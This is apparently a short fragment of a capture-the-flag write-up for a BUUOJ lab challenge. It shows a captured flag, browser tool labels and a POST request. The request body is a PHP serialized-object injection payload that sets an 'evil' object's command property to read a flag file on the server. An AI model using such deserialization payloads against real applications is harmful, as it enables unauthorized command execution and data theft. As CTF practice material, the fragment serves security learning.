 ?> 1 flag{f91a62b6-b53b-42bf-b574-b626538c82d2}
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI S
URL
http://b54c273e-642a-4e7e-8df9-91ff65a54e1c.node4.buuoj.cn:81/
Use POST method
enctype
application/x-www-form-urlencoded
Body
unser=O:4:"evil":1:{s:9:"%00evil%00cmd";s:33:"nl
/th1s_1s_fffflllll4444aaaggggg";}